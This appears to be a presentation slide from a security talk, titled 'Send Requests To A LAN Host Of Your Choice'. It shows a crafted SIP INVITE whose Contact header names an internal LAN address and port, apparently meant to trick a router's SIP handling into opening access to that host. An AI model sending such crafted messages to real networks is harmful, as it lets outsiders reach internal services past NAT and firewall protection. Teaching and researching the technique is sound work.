 Send Requests To A LAN Host Of Your Choice (1/2)
INVITE sip:bob@biloxi.example.com SIP/2.0
Via: SIP/2.0/TCP client.atlanta.example.com:5060;branch=z
Max-Forwards: 70
From: Alice <sip:alice@atlanta.example.com>;tag=9fxced76s
To: Bob <sip:bob@biloxi.example.com>
Call-ID: 3848276298220188511@atlanta.example.com
CSeq: 1 INVITE
Content-Type: application/sdp
Content-Length: 151
Contact: <sip:bla@192.168.2.2:53>
v=0
s=-
c=IN IP4 192.0.2.101
t=0 0
m=audio 49172 RTP/AVP 0
a=rtpmap:0 PCMU/8000